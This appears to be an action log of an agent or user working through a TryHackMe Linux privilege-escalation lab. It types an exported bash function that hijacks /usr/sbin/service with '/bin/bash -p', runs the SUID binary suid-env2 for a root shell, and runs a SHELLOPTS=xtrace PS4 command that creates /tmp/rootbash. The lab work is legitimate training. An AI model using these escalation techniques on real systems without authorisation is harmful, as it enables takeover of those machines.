{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [19, 546], "coordinate": [132, 546]}
{"action": "left_click", "coordinate": [131, 546]}

- Check the /usr/sbin/service function code in the TryHackMe Task 14 instructions
{"action": "key", "text": "Return"}

{"action": "key", "text": "alt+Tab"}
{"action": "left_click_drag", "start_coordinate": [178, 384], "coordinate": [266, 384]}

{"action": "left_click", "coordinate": [403, 392]}

- Define function /usr/sbin/service { /bin/bash -p; } and export it with export -f
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "function /"}

{"action": "type", "text": "usr/sbin/service { bin"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "/bin/bash -p; }"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "export -f /usr/sbin/service"}
{"action": "key", "text": "Return"}

- Run /usr/local/bin/suid-env2 for a root shell, then exit it
{"action": "left_click_drag", "start_coordinate": [262, 279], "coordinate": [445, 278]}
{"action": "right_click", "coordinate": [414, 281]}
{"action": "left_click", "coordinate": [417, 283]}
{"action": "left_click", "coordinate": [360, 379]}
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}
- Rerun the SUID/SGID find command from history
{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "fin"}
{"action": "key", "text": "Escape"}

{"action": "key", "text": "Return"}

- Open Task 15 and read its PS4 /tmp/rootbash explanation
{"action": "left_click", "coordinate": [900, 22]}

{"action": "left_click", "coordinate": [328, 341]}

{"action": "left_click_drag", "start_coordinate": [312, 219], "coordinate": [400, 222]}
{"action": "left_click", "coordinate": [429, 222]}
{"action": "left_click_drag", "start_coordinate": [292, 298], "coordinate": [577, 297]}
{"action": "left_click", "coordinate": [577, 297]}
{"action": "left_click_drag", "start_coordinate": [387, 297], "coordinate": [425, 297]}
{"action": "left_click", "coordinate": [437, 289]}
- Copy the env -i SHELLOPTS=xtrace PS4 rootbash command line
{"action": "triple_click", "coordinate": [245, 298]}
{"action": "right_click", "coordinate": [248, 303]}
{"action": "left_click", "coordinate": [250, 309]}
{"action": "left_click", "coordinate": [237, 576]}

- Run the PS4 xtrace rootbash command against suid-env2
{"action": "triple_click", "coordinate": [370, 372]}
{"action": "left_click", "coordinate": [370, 372]}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [73, 500], "coordinate": [590, 499]}
{"action": "left_click", "coordinate": [678, 495]}
{"action": "type", "text": "exho"}
- Print $PATH with echo and list the environment with env, finding the exported service function
